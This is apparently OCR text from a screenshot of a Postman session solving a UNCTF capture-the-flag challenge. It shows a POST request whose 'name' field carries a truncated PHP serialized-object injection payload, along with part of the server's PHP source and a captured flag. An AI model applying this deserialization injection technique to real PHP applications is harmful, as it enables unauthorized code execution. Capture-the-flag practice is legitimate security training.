 123 / 1123
Save
POST
http://48ee6d6a-6bd0-4ed5-b0a1-76c021ff4d8f.node1.hackingfor.fun/?user=ununctfctf
Send
Params
Authorization
Headers (10)
Body
Pre-request Script
Tests
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
KEY
VALUE
DESCRIPTION
Bulk Edit
pass
1004649
name
";s:4:"name";O:9:"me7eorite":2:{s:4:"safe";s:1:"1";s:5:"class";O:9:
pass
123
email
flagflagflagflagflag
Key
Value
Description
Body
Cookies
Headers (6)
Test Results
Status: 200 OK
Time: 41 ms
Size: 3.16 KB
Save Response
Pretty
Raw
Preview
Visualize
HTML
17 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
18 <br />}
19 <br />else{
20 <br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"welcome&nbsp;to&nbsp;unctf~~"</span><span style="color: #007700">;
21 <br />}
22 <br /></span>
23 </span>
24 </code>UNCTF{acaa2a9c-6560-4197-96ee-e9b810eb3ca4}
Find and Replace
Console
Bootcamp
Runner
Trash